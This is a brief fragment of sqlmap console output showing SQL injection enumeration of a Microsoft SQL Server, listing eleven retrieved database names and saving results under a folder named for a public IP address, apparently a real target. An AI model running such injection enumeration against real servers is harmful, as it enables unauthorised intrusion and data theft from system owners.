 [20:51:11] [INFO] retrieved: model
[20:51:26] [INFO] retrieved: msdb
[20:51:39] [INFO] retrieved: tempdb
[20:51:57] [INFO] retrieved: vcscq
[20:52:11] [INFO] retrieved: xzw
available databases [11]:
[*] cqsdb
[*] cqsdb_bak
[*] cscq
[*] jycqb
[*] jytd
[*] master
[*] model
[*] msdb
[*] tempdb
[*] vcscq
[*] xzw
[20:52:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
218.94.6.85'